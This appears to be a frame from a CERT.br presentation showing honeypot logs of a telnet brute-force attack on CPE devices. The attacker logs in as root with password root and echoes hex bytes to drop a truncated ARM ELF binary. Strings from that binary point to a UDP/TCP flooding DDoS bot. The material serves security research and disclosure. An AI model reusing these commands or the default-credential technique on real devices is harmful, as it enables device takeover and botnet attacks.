 Still seen in our honeypots:
Telnet brute force attacks against CPEs
2014-03-24 16:19:00 +0000: hpot[9140]: IP: 93.174.95.67, status:
SUCCEEDED, login: "root", password: "root"
2014-03-24 16:19:00 +0000: hpot[9140]: IP: 93.174.95.67, cmd: "sh"
2014-03-24 16:19:00 +0000: hpot[9140]: IP: 93.174.95.67, cmd: "echo -e
\\x51\\x51"
2014-03-24 16:19:01 +0000: hpot[9140]: IP: 93.174.95.67, cmd: "cp
/bin/sh /var/run/kHaK0a && echo -n > /var/run/kHaK0a && echo -e
\\x51\\x51"
2014-03-24 16:19:01 +0000: hpot[9140]: IP: 93.174.95.67, cmd: "echo -ne
\\x7F\\x45\\x4C\\x46\\x1\\x1\\x1\\x61\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x
2\\x0\\x28\\x0\\x1\\x0\\x0\\x0\\x74\\x80\\x0\\x0\\x34\\x0\\x0\\x0\\x1C\\
xD\\x0\\x0\\x2\\x0\\x0\\x0\\x34\\x0\\x20\\x0\\x2\\x0\\x28\\x0\\x6\\x0\\x
5\\x0\\x1\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x80\\x0\\x0\\x0\\x80\\x0\\x0\
\xF0\\xC\\x0\\x0\\xF0\\xC\\x0\\x0\\x5\\x0\\x0\\x0\\x0\\x80\\x0\\x0\\x1\\
x0\\x0\\x0\\xF0\\xC\\x0\\x0\\xF0\\xC\\x1\\x0\\xF0\\xC >>
/var/run/kHaK0a"
kHaK0a: ELF 32-bit LSB executable, ARM, version 1, statically linked,
stripped
UDP Flooding %s for %d seconds.
UDP Flooding %s:%d for %d seconds.
TCP Flooding %s for %d seconds.
KILLATTK
Killed %d.
None Killed.
8.8.8.8
cert.br nic.br cgi.br